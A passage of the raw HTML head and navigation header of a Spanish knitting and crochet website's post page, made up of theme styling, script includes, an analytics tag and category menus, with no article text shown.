#4b0961;}.widget ul li a{color: #4b0961;}.widget ul li a:hover,.entry-title a:hover,.widget .vlog-search-form .vlog-button-search:hover,.bypostauthor .comment-body .fn:before,.vlog-comments .url:hover,#cancel-comment-reply-link,.widget_tag_cloud a:hover,.meta-tags a:hover,.vlog-remove-wl:hover{color: #730981;}.entry-content p{color: #4b0961;}.widget_calendar #today:after{background: rgba(75,9,97,0.1)}.vlog-button,.vlog-button a,.vlog-pagination .vlog-button,.vlog-pagination .next,.vlog-pagination .prev,a.page-numbers:hover,.widget_calendar table tbody td a,.vlog-featured-info-2 .entry-title a,.vlog-load-more a,.vlog-next a,.vlog-prev a,.mks_author_link,.mks_read_more a,.vlog-wl-action .vlog-button,.vlog-link-pages a,.vlog-link-pages a:hover{color: #FFF;}#cancel-comment-reply-link, .comment-reply-link, .vlog-rm,.vlog-mod-actions .vlog-all-link,.vlog-slider-controls .owl-next, .vlog-slider-controls .owl-prev {color: #730981; border-color: rgba(115,9,129,0.7)}.vlog-mod-actions .vlog-all-link:hover,.vlog-slider-controls .owl-next:hover, .vlog-slider-controls .owl-prev:hover {color: #4b0961; border-color: rgba(75,9,97,0.7)}.comment-reply-link:hover,.vlog-rm:hover,a.button.product_type_simple.add_to_cart_button:hover,a.added_to_cart:hover,#cancel-comment-reply-link:hover{color: #4b0961;border-color: #4b0961;}.entry-content .wp-block-button__link,.wp-block-search__button{background: #730981; color: #ffffff;}.wp-block-button__link:hover,.wp-block-search__button:hover{color: #ffffff;}.wp-block-separator{border-color: rgba(75,9,97,0.2);border-bottom-width: 1px;}.wp-block-calendar tfoot a{color: #730981; }.vlog-highlight .entry-category,.vlog-highlight .entry-category a,.vlog-highlight .meta-item a,.vlog-highlight .meta-item span,.vlog-highlight .meta-item,.vlog-highlight.widget_tag_cloud a:hover{color: rgba(255,255,255,0.5);}.vlog-highlight {background: #4b0961;color: #ffffff;border: none;}.vlog-highlight .widget-title{border-bottom-color: rgba(255,255,255,0.1);}.vlog-highlight .entry-title,.vlog-highlight .entry-category a:hover,.vlog-highlight .action-item,.vlog-highlight .meta-item a:hover,.vlog-highlight .widget-title span,.vlog-highlight .entry-title a,.widget.vlog-highlight ul li a,.vlog-highlight.widget_calendar table tfoot tr td a,.vlog-highlight .widget_tag_cloud a{color: #ffffff;}.vlog-highlight .widget_calendar #today:after{ background: rgba(255,255,255,0.1);}.widget.vlog-highlightinput[type=number], .widget.vlog-highlight input[type=text], .widget.vlog-highlight input[type=email], .widget.vlog-highlight input[type=url], .widget.vlog-highlight input[type=tel], .widget.vlog-highlight input[type=date], .widget.vlog-highlight input[type=password], .widget.vlog-highlight select, .widget.vlog-highlight textarea{background: #FFF;color: #111;border-color: rgba(255,255,255,0.1);}.vlog-highlight .vlog-button-search{color:#111;}.vlog-bg-box,.author .vlog-mod-desc,.vlog-bg{background: rgba(75,9,97,0.05);}.vlog-pagination .current{background: rgba(75,9,97,0.1);}.vlog-site-footer{background: #4b0961;color: #ffffff;}.vlog-site-footer .widget-title,.vlog-site-footer .widget_calendar table tbody td a,.vlog-site-footer .widget_calendar table tfoot tr td a,.vlog-site-footer .widget.mks_author_widget h3,.vlog-site-footer.mks_author_link,.vlog-site-footer .vlog-button:hover,.vlog-site-footer .meta-item a:hover,.vlog-site-footer .entry-category a:hover {color: #ffffff;}.vlog-site-footer a,.vlog-site-footer ul li a,.vlog-site-footer .widget_calendar table tbody td a:hover,.vlog-site-footer .widget_calendar table tfoot tr td a:hover{color: rgba(255,255,255,0.8);}.vlog-site-footer .meta-item a,.vlog-site-footer .meta-item .meta-icon,.vlog-site-footer .widget_recent_entries li .post-date,.vlog-site-footer .meta-item{color: rgba(255,255,255,0.5);}.vlog-site-footer .meta-comments:hover,.vlog-site-footer ul li a:hover,.vlog-site-footer a:hover{color: #ffffff;}.vlog-site-footer .widget .vlog-count,.vlog-site-footer .widget_calendar table tbody td a,.vlog-site-footer a.mks_author_link,.vlog-site-footer a.mks_author_link:hover,.vlog-site-footer .widget_calendar table tbody td a:hover{color: #4b0961;background: #ffffff;}.vlog-site-footer .widget .vlog-search-form input[type=text],.vlog-site-footer select{ background: #FFF; color: #111; border:#ffffff;}.vlog-site-footer .widget .vlog-search-form .vlog-button-search{color: #111;}.vlog-site-footer .vlog-mod-actions .vlog-all-link, .vlog-site-footer .vlog-slider-controls .owl-next, .vlog-site-footer .vlog-slider-controls .owl-prev{ color: rgba(255,255,255,0.8); border-color:rgba(255,255,255,0.8);}.vlog-site-footer .vlog-mod-actions .vlog-all-link:hover, .vlog-site-footer .vlog-slider-controls .owl-next:hover, .vlog-site-footer .vlog-slider-controls .owl-prev:hover{ color: rgba(255,255,255,1); border-color:rgba(255,255,255,1);}.entry-content-single ul > li:before,.vlog-comments .comment-content ul > li:before{color: #730981;}input[type=number], input[type=text], input[type=email],input[type=search], input[type=url], input[type=tel], input[type=date], input[type=password], select, textarea,.widget,.vlog-comments,.comment-list,.comment .comment-respond,.widget .vlog-search-form input[type=text],.vlog-content .vlog-prev-next-nav,.vlog-wl-action,.vlog-mod-desc .vlog-search-form,.entry-content table,.entry-content td, .entry-content th,.entry-content-single table,.entry-content-single td, .entry-content-single th,.vlog-comments table,.vlog-comments td, .vlog-comments th,.wp-block-calendar tfoot{border-color: rgba(75,9,97,0.1);}input[type=number]:focus, input[type=text]:focus, input[type=email]:focus, input[type=url]:focus, input[type=tel]:focus, input[type=date]:focus, input[type=password]:focus, select:focus, textarea:focus{border-color: rgba(75,9,97,0.3);}input[type=number], input[type=text], input[type=email], input[type=url], input[type=tel], input[type=date], input[type=password], select, textarea{background-color: rgba(75,9,97,0.03);}body div.wpforms-container-full .wpforms-form input, body div.wpforms-container-full .wpforms-form select, body div.wpforms-container-full .wpforms-form textarea {background-color: rgba(75,9,97,0.03) !important; border-color: rgba(75,9,97,0.1) !important;}.vlog-button,input[type="submit"],.woocommerce-product-search button[type="submit"],.wpcf7-submit,input[type="button"],body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button,body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover {background-color: #730981;}.vlog-comments .comment-content{color: rgba(75,9,97,0.8);}li.bypostauthor > .comment-body,.vlog-rm {border-color: #730981;}.vlog-ripple-circle{stroke: #730981;}.vlog-cover-bg,.vlog-featured-2 .vlog-featured-item,.vlog-featured-3 .vlog-featured-item,.vlog-featured-4 .owl-item,.vlog-featured-5{height: 500px;}.vlog-fa-5-wrapper{height: 428px;}.vlog-fa-5-wrapper .fa-item{height: 178px;}div.bbp-submit-wrapper button, #bbpress-forums #bbp-your-profile fieldset.submit button{color:#FFF;background-color: #730981;}.vlog-breadcrumbs a:hover{color: #4b0961;}.vlog-breadcrumbs{ border-bottom: 1px solid rgba(75,9,97,0.1);}.vlog-special-tag-label{background-color: rgba(115,9,129,0.5);}.vlog-special-tag-label{background-color: rgba(115,9,129,0.5);}.entry-image:hover .vlog-special-tag-label{background-color: rgba(115,9,129,0.8);}.vlog-format-inplay .entry-category a,.vlog-format-inplay .action-item:hover,.vlog-featured .vlog-format-inplay .meta-icon,.vlog-featured .vlog-format-inplay .meta-item,.vlog-format-inplay .meta-comments a,.vlog-featured-2 .vlog-format-inplay .entry-category a,.vlog-featured-2 .vlog-format-inplay .action-item:hover,.vlog-featured-2 .vlog-format-inplay .meta-icon,.vlog-featured-2 .vlog-format-inplay .meta-item,.vlog-featured-2 .vlog-format-inplay .meta-comments a{color: rgba(75,9,97,0.7);}.site-title{text-transform: uppercase;}.site-description{text-transform: uppercase;}.vlog-site-header{text-transform: uppercase;}.vlog-top-bar{text-transform: uppercase;}.entry-title{text-transform: none;}.entry-category a{text-transform: uppercase;}.vlog-mod-title, comment-author .fn{text-transform: uppercase;}.widget-title{text-transform: uppercase;}.has-small-font-size{ font-size: 1.1rem;}.has-large-font-size{ font-size: 1.8rem;}.has-huge-font-size{ font-size: 2.1rem;}@media(min-width: 768px){.has-small-font-size{ font-size: 1.2rem;}.has-normal-font-size{ font-size: 1.6rem;}.has-large-font-size{ font-size: 2.2rem;}.has-huge-font-size{ font-size: 2.8rem;}}.has-vlog-acc-background-color{ background-color: #730981;}.has-vlog-acc-color{ color: #730981;}.has-vlog-meta-background-color{ background-color: #999999;}.has-vlog-meta-color{ color: #999999;}.has-vlog-txt-background-color{ background-color: #4b0961;}.has-vlog-txt-color{ color: #4b0961;}.has-vlog-bg-background-color{ background-color: #ffffff;}.has-vlog-bg-color{ color: #ffffff;}.has-vlog-highlight-txt-background-color{ background-color: #ffffff;}.has-vlog-highlight-txt-color{ color: #ffffff;}.has-vlog-highlight-bg-background-color{ background-color: #4b0961;}.has-vlog-highlight-bg-color{ color: #4b0961;}
</style>
<link rel='stylesheet' id='vlog_child_load_scripts-css' href='https://www.laboresypunto.es/wp-content/themes/vlog-child/style.css?ver=2.5.1' type='text/css' media='screen' />
<link rel='stylesheet' id='meks-ads-widget-css' href='https://www.laboresypunto.es/wp-content/plugins/meks-easy-ads-widget/css/style.css?ver=2.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='meks-flickr-widget-css' href='https://www.laboresypunto.es/wp-content/plugins/meks-simple-flickr-widget/css/style.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='meks-social-widget-css' href='https://www.laboresypunto.es/wp-content/plugins/meks-smart-social-widget/css/style.css?ver=1.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='meks-themeforest-widget-css' href='https://www.laboresypunto.es/wp-content/plugins/meks-themeforest-smart-widget/css/style.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='meks_ess-main-css' href='https://www.laboresypunto.es/wp-content/plugins/meks-easy-social-share/assets/css/main.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.laboresypunto.es/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main-nf.css?ver=4.14.0' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,
				#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .cookie-switch .slider:after, 
				#moove_gdpr_cookie_modal .switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .switch .slider:after,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h5, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a {
				 	font-weight: inherit				}
			#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:inherit}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#4b0961}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#4b0961;border-color:#4b0961}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#4b0961}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#4b0961;border:1px solid #4b0961}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #4b0961;-moz-box-shadow:0 0 1px 3px #4b0961;box-shadow:0 0 1px 3px #4b0961}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#4b0961}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#4b0961}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<script type="text/javascript" src="https://www.laboresypunto.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.laboresypunto.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.laboresypunto.es/wp-json/" /><link rel="alternate" type="application/json" href="https://www.laboresypunto.es/wp-json/wp/v2/posts/2505" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.laboresypunto.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://www.laboresypunto.es/?p=2505' />
<link rel="alternate" type="application/json+oembed" href="https://www.laboresypunto.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.laboresypunto.es%2Fdos-agujas%2Fhogar-decoracion%2Ftejer-gorro-papa-noel-santa-claus-dos-agujas" />
<link rel="alternate" type="text/xml+oembed" href="https://www.laboresypunto.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.laboresypunto.es%2Fdos-agujas%2Fhogar-decoracion%2Ftejer-gorro-papa-noel-santa-claus-dos-agujas&#038;format=xml" />
<meta name="generator" content="Redux 4.4.16" /><link rel="icon" href="https://www.laboresypunto.es/wp-content/uploads/2022/01/cropped-icono-512x512-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.laboresypunto.es/wp-content/uploads/2022/01/cropped-icono-512x512-1-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.laboresypunto.es/wp-content/uploads/2022/01/cropped-icono-512x512-1-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.laboresypunto.es/wp-content/uploads/2022/01/cropped-icono-512x512-1-300x300.png" />

<!-- verificación de pagina para youtube -si se quita, se perdera verificación  -->	
<meta name="google-site-verification" content="VAra5GDeQqNUpu6u35WtfKLbGrf8MY5-f3AX1UFu0WU" />
<!--fin de verificación de pagina para youtube  -->

<!------ ANALYTICS tag global  ------>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-129023964-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-129023964-2');
</script>
<!----FIN ANALYTICS TAG GLOBAL ------->
		
</head>

<body class="post-template-default single single-post postid-2505 single-format-video vlog-v_2_5_1 vlog-child">

	    
                
                
        <header id="header" class="vlog-site-header vlog-header-shadow hidden-xs hidden-sm">
            
            <div class="vlog-header-wrapper">
<div class="container">
	<div class="vlog-header-1 vlog-header-middle">
		<div class="vlog-slot-l">
			
<div class="vlog-site-branding vlog-logo-only">

			<span class="site-title h1"><a href="https://www.laboresypunto.es/" rel="home"><img class="vlog-logo" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/laboresypunto-730981.png" alt="Labores y Punto"></a></span>
	
	</div>

		</div>
		<div class="vlog-slot-c">
			<nav class="vlog-main-navigation">	
				<ul id="menu-main" class="vlog-main-nav vlog-menu"><li id="menu-item-4020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4020"><a href="https://www.laboresypunto.es/">Inicio</a><li id="menu-item-6038" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-6038"><a href="https://www.laboresypunto.es/dos-agujas">Dos agujas</a>
<ul class="sub-menu">
	<li id="menu-item-6041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6041"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos">Muestras de puntos</a>	<li id="menu-item-6040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6040"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-labores-bebe">Ropa y labores para bebé</a>	<li id="menu-item-6042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6042"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos">Ropa y complementos</a>	<li id="menu-item-6039" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6039"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion">Hogar y decoración</a></ul>
<li id="menu-item-6043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6043"><a href="https://www.laboresypunto.es/ganchillo">Ganchillo</a>
<ul class="sub-menu">
	<li id="menu-item-6046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6046"><a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork">Puntos/Grannys/Patchwork</a>	<li id="menu-item-6045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6045"><a href="https://www.laboresypunto.es/ganchillo/tejer-labores-ropa-bebe">Labores y ropa para bebé</a>	<li id="menu-item-6047" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6047"><a href="https://www.laboresypunto.es/ganchillo/tejer-complementos-ropa">Ropa y complementos</a>	<li id="menu-item-6044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6044"><a href="https://www.laboresypunto.es/ganchillo/decoracion-hogar">Hogar y decoración</a></ul>
<li id="menu-item-6037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6037"><a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer">Cursos/Trucos</a><li id="menu-item-6048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6048"><a href="https://www.laboresypunto.es/patrones-medidas-para-tejer">Patrones y medidas</a><li id="menu-item-2271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2271"><a rel="privacy-policy" href="https://www.laboresypunto.es/politica-privacidad">Privacidad</a><li id="vlog-menu-item-more" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="javascript:void(0)">&middot;&middot;&middot;</a><ul class="sub-menu"></ul></li></ul>	</nav>     
		</div> 	
		<div class="vlog-slot-r">
				<div class="vlog-actions-menu">
	<ul class="vlog-menu">
					<li class="vlog-actions-button vlog-action-search">
	<span>
		<i class="fv fv-search"></i>
	</span>
	<ul class="sub-menu">
		<form class="vlog-search-form" action="https://www.laboresypunto.es/" method="get"><input name="s" type="text" value="" placeholder="Escribir aquí para buscar..." /><button type="submit" class="vlog-button-search"><i class="fv fv-search"></i></button>
</form>	</ul>
</li>					<li class="vlog-actions-button vlog-watch-later">
	
			
		<span>
			<i class="fv fv-watch-later"></i>
						<span class="vlog-watch-later-count pulse" style="display:none;">0</span>
		</span>

		<ul class="sub-menu">

			<li class="vlog-menu-posts">
							</li>

			<li class="vlog-wl-empty" style="">
				<p class="text-center"><i class="fv fv-watch-later"></i> Todavía no hay vídeos!</p>
				<p class="text-center vlog-small-border">Hacer Click en &quot;Mas Tarde&quot; para ver vídeos aquí</p>
			</li>

		</ul>

		
		</li>					<li class="vlog-actions-button vlog-social-icons">
	<span>
		<i class="fv fv-social"></i>
	</span>
	<ul class="sub-menu">
	<li>
		<ul id="menu-social" class="vlog-soc-menu vlog-in-popup"><li id="menu-item-278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278"><a title="						" href="https://www.facebook.com/"><span class="vlog-social-name">Facebook</span></a></li>
<li id="menu-item-281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-281"><a title="						" href="http://instagram.com/"><span class="vlog-social-name">Instagram</span></a></li>
<li id="menu-item-2095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2095"><a href="https://pinterest.es"><span class="vlog-social-name">Pinterest</span></a></li>
<li id="menu-item-363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-363"><a title="						" href="http://youtube.com"><span class="vlog-social-name">YouTube</span></a></li>
</ul>	</li>
	</ul>
</li>
			</ul>
	</div>
		</div>
	</div>
</div>
</div>    
        </header>
    
                        					
<div id="vlog-sticky-header" class="vlog-sticky-header vlog-site-header vlog-header-shadow vlog-header-bottom hidden-xs hidden-sm">
	
		<div class="container">
				<div class="vlog-slot-l">
										
<div class="vlog-site-branding vlog-logo-only">

			<span class="site-title h1"><a href="https://www.laboresypunto.es/" rel="home"><img class="vlog-logo" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/laboresypunto-730981.png" alt="Labores y Punto"></a></span>
	
	</div>

				</div>
				<div class="vlog-slot-c">
					
						
													<nav class="vlog-main-navigation">				
								<ul id="menu-main-1" class="vlog-main-nav vlog-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4020"><a href="https://www.laboresypunto.es/">Inicio</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-6038"><a href="https://www.laboresypunto.es/dos-agujas">Dos agujas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6041"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos">Muestras de puntos</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6040"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-labores-bebe">Ropa y labores para bebé</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6042"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos">Ropa y complementos</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6039"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion">Hogar y decoración</a></ul>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6043"><a href="https://www.laboresypunto.es/ganchillo">Ganchillo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6046"><a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork">Puntos/Grannys/Patchwork</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6045"><a href="https://www.laboresypunto.es/ganchillo/tejer-labores-ropa-bebe">Labores y ropa para bebé</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6047"><a href="https://www.laboresypunto.es/ganchillo/tejer-complementos-ropa">Ropa y complementos</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6044"><a href="https://www.laboresypunto.es/ganchillo/decoracion-hogar">Hogar y decoración</a></ul>
